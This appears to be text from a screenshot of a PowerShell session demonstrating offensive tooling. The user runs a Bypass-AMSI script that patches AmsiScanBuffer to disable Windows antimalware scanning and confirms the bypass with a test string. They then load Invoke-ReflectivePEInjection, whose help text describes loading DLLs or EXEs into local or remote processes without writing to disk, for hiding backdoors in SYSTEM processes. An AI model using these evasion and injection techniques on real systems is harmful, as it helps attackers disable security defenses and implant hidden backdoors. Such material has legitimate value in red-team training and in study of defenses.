 PS C:\> $PSVersionTable
Name                           Value
----                           -----
PSVersion                      5.1.17763.1
PSEdition                      Desktop
PSCompatibleVersions           {1.0, 2.0, 3.0, 4.0...}
BuildVersion                   10.0.17763.1
CLRVersion                     4.0.30319.42000
WSManStackVersion              3.0
PSRemotingProtocolVersion      2.3
SerializationVersion           1.1.0.1
PS C:\> . .\Bypass-AMSI.ps1
PS C:\> Bypass-AMSI
DLL has been reflected
AmsiScanBuffer patch has been applied.
0
PS C:\> "amsiutils"
amsiutils
PS C:\> . .\Users\andre\Documents\GitHub\PS-Tools\Invoke-ReflectivePEInjection.ps1
PS C:\> Get-Help Invoke-ReflectivePEInjection
NAME
    Invoke-ReflectivePEInjection
SYNOPSIS
    This script has two modes. It can reflectively load a DLL/EXE in to the PowerShell process,
    or it can reflectively load a DLL in to a remote process. These modes have different parameters and constraints,
    please lead the Notes section (GENERAL NOTES) for information on how to use them.
    1.)Reflectively loads a DLL or EXE in to memory of the Powershell process.
    Because the DLL/EXE is loaded reflectively, it is not displayed when tools are used to list the DLLs of a running
    process.
    This tool can be run on remote servers by supplying a local Windows PE file (DLL/EXE) to load in to memory on the
    remote system,
    this will load and execute the DLL/EXE in to memory without writing any files to disk.
    2.) Reflectively load a DLL in to memory of a remote process.
    As mentioned above, the DLL being reflectively loaded won't be displayed when tools are used to list DLLs of the
    running remote process.
    This is probably most useful for injecting backdoors in SYSTEM processes in Session0. Currently, you cannot
    retrieve output
    from the DLL. The script doesn't wait for the DLL to complete execution, and doesn't make any effort to cleanup
    memory in the
    remote process.